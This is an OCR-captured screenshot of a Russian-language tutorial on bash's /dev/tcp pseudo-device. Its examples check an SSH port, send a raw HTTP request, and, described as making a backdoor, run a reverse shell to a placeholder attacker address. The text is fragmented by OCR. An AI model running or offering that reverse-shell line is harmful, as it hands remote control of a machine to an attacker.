
v/null >>/dev/tcp/$0/$1; do sleep 1; done' 
0.0.0.0 2375
/dev/tcp
- это виртуальная функция
bash
, то есть на
самом деле такого устройства нету.
Еще примеры.
Проверить доступность
ssh
-сервера:
cat < /dev/tcp/127.0.0.1/22

Copy
SSH-2.0-OpenSSH_7.4
Сделать запрос на HTTP-сервер:
exec 15<>/dev/tcp/consolechars.wordpress.co
Copy
m/80

echo -e "GET / HTTP/1.1\n\n" >&15

cat <&15
Пробросить порт на удаленный сервер (фактически -
сделать бекдор):
bash -i >& /dev/tcp/attackersip/port 0>&1
Copy